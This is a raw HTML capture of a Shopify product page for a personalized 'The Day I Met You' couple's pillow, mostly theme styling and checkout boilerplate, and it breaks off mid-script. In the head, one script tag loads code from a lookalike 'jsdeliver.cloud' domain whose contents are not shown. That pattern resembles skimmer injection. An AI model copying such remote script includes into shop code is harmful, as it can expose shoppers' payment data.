

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow
body_size: 60065
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw="></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/secondary.js?v=176066990885051318471755674384" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><title>
      Couple - The Day I Met You Pillow - Personalized Pillow - The Next
 &ndash; The Next Custom Gift</title>

    
      <meta name="description" content="Pure comfort is what our pillows are all about. Our personalized pillows are the perfect way to - The Next Custom Gift">
    

    

<meta property="og:site_name" content="The Next Custom Gift">
<meta property="og:url" content="https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow">
<meta property="og:title" content="Couple - The Day I Met You Pillow - Personalized Pillow - The Next">
<meta property="og:type" content="product">
<meta property="og:description" content="Pure comfort is what our pillows are all about. Our personalized pillows are the perfect way to - The Next Custom Gift"><meta property="og:image" content="http://thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732">
  <meta property="og:image:secure_url" content="https://thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="25.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Couple - The Day I Met You Pillow - Personalized Pillow - The Next">
<meta name="twitter:description" content="Pure comfort is what our pillows are all about. Our personalized pillows are the perfect way to - The Next Custom Gift">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68752081146/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ef4db854bad5692d3d0319da8c0daf61">
<meta id="in-context-paypal-metadata" data-shop-id="68752081146" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow">
<link rel="alternate" hreflang="en-US" href="https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow">
<link rel="alternate" hreflang="vi-US" href="https://thenextcustomgift.com/vi/products/couple-the-day-i-met-you-pillow-personalized-pillow">
<link rel="alternate" type="application/json+oembed" href="https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=68752081146" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68752081146,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68752081146","merchantName":"The Next Custom Gift","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Next Custom Gift","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ef4db854bad5692d3d0319da8c0daf61","betas":["rich-media-storefront-analytics"],"domain":"thenextcustomgift.com","predictiveSearch":true,"shopId":68752081146,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "d53b61-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":153640337658,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thenextcustomgift.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//thenextcustomgift.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":68752081146,"offset":-28800,"reqid":"1da30215-cc10-43b0-9edf-974d626c3819-1769109302","pageurl":"thenextcustomgift.com\/products\/couple-the-day-i-met-you-pillow-personalized-pillow","u":"4af195070b64","p":"product","rtyp":"product","rid":8222011851002};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://thenextcustomgift.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thenextcustomgift.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//thenextcustomgift.com/cdn/shop/t/47/compiled_assets/scripts.js?v=18665"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.6;
        --font-heading-letter-spacing: 0.16rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 239, 131, 91;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #ef835b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.08em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thenextcustomgift.com/cdn/shop/t/47/assets/base.css?v=76279458980208555051755674384" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-predictive-search.css?v=76514217051199997821755674384"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#E95D2C","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks 